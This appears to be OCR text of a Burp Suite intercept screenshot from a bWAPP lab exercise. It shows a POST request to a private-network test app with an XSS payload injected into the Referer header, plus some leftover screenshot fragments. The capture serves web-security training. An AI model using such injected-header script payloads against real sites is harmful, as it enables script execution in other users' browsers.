 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Projec
Intercept HTTP history WebSockets history Options
Request to http://192.168.2.13:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/bWAPP/portal.php HTTP/1.1
Host: 192.168.2.13
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: ';alert('This is a buggy referer header');'
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Connection: close
Cookie: security_level=0; PHPSESSID=pv8ae21i0l1p0p0dn93nha5gce
Upgrade-Insecure-Requests: 1
bug=53&form=submit
;alert('This is a buggy referer header');
bW
an extr
gs Change
/ XSS